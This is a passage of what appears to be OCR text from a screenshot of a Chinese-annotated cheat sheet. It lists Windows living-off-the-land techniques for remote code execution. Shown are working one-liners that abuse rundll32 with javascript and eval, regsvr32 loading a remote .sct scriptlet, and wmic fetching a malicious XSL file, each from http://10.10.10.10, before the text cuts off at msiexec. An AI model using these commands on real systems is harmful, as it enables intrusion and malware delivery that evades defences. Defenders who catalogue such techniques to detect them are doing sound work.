
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication 
";document.write();h=new%20ActiveXObject("WinHttp.WinH
ttpRequest.5.1");h.Open("GET","http://10.10.10.10/conn
ect",false);try{h.Send();b=h.ResponseText;eval(b);}cat
ch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c 
taskkill /f /im rundll32.exe",0,true);}
3.regsvr32
遠端載入執行，解析.src檔。
regsvr32.exe /u /n /s /i:http://10.10.10.10/file.sct
scrobj.dll
4.wmic
執行WMIC以下命令從遠端伺服器下載並執行惡意XSL檔案：
wmic os get /FORMAT:"http://10.10.10.10/evil.xsl"
5.msiexec